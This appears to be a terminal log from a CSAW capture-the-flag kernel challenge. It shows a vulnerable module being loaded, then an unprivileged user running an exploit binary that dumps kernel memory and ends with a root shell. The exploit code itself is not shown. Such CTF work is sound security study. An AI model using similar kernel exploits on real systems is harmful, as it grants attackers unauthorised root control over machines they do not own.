 / # ls
bin dev etc home poc root sys
csaw.ko dump exploit linuxrc proc sbin usr
/ # insmod csaw.ko
[ 7.842393] csaw: loading module
[ 7.844568] csaw: created /proc/csaw entry
/ # adduser user
passwd: unknown uid 0
/ # su user
sh: can't access tty; job control turned off
~ $ cd /
/ $ ls
bin dev etc home poc root sys
csaw.ko dump exploit linuxrc proc sbin usr
/ $ id
uid=1000(user) gid=1000(user) groups=1000(user)
/ $ ./exploit
[ 20.509834] csaw: called csaw_read
dumping memory...
65 2e 20 42 65 73 74 20 6f 66 20 6c 75 63 6b 21 | e. Best of luck!
0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |
7f d4 c1 34 00 c0 1f c7 40 00 00 00 00 60 81 c8 | ��4�@`��
00 80 00 00 17 87 04 08 10 00 00 00 10 00 00 00 | �
[ 20.523968] csaw: called csaw_write
sh: can't access tty; job control turned off
/ # id
uid=0 gid=0
/ #